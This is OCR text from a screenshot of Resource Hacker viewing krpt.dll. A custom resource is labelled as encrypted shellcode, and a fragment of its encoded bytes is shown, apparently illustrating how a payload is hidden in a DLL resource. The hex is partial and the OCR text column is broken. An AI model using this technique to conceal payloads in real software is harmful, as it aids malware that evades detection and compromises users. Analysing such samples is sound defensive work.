 Resource Hacker - krpt.dll
File Edit View Action Help ASDKLFJGHEDJIHASIO : 101 : 1033
As Dialog Mer
ASDKLFJGHEDJIHASIO
101 : 1033
102 : 1033
String Table
7 : 1033
Manifest
2 : 1033
经过加密的shellcode
00013140 D9 EE D9 74 24 F4 5E BF 70 66 19 4B 2B C9 B9 8D t$ ^ pf K+
00013150 3F 02 00 31 7E 1B 83 EE FC 03 7E 67 84 EC F3 87 ? 1~ ~g
00013160 48 0D 04 6F 41 11 04 6F DF B5 20 6F DF B7 28 84 H oA o o (
00013170 F2 E6 A5 16 29 0D 9D 6E 2A CD 16 BE 6E 05 53 FA ) n* n S
00013180 54 95 94 FD 68 AE 9C F3 E5 DA 97 32 50 49 2C B4 T h 2PI,
00013190 EA 75 17 46 2F 58 57 B6 B0 A3 D2 B6 5B 44 B4 B6 u F/XW [D
000131A0 9B 8B 45 DE 9B 8B 45 1E F4 8B 45 1E 04 E4 45 1E E E E E
000131B0 04 F4 2D 1E 04 F4 AD 76 84 F4 AD 86 EC B9 AD 86 - v
000131C0 EC 29 AE 86 EC A9 C6 86 EC E3 16 EE A9 F3 42 EE ) B
000131D0 59 BD 6A A9 99 55 4E 35 9A A5 F8 7A 9A F6 F8 EC Y j UN5 z
000131E0 A7 F8 DD EC BF DE 1D AF 3F 77 5B 2F 65 87 0B 6E ?w[/e n
000131F0 65 CA CB 18 37 D4 85 D8 DF 87 19 9D 1F 40 3F 1D e 7 @?
00013200 75 90 57 53 75 AD A7 03 53 CD F2 D3 F3 88 FC F6 u WSu S
00013210 03 7B BC F8 4E 7B 56 AA 50 35 A6 22 05 C9 E3 B2 { N{V P5 "
00013220 CD 99 EB E7 0D 72 A3 07 43 82 53 22 5B C1 A3 44 r C S"[ D
00013230 15 C5 9E 94 C1 FA E0 D7 11 6D 8F D7 76 6D 27 F9 m vm'
00013240 78 1D B7 6D 56 DD CF 6D C0 AD 2F 19 10 26 42 E1 x mV m / &B
00013250 79 B6 CA 92 79 D5 0A 3C 36 19 24 BC AE A2 3B BC y y <6 $ ;
00013260 2E BD 3B BC 6C 3D 54 D3 70 50 A4 43 5F AA C7 93 . ; l=T pP C_
Editor View Binary View
8FE4F / 13140 Selection - Offset: 0 Length: 0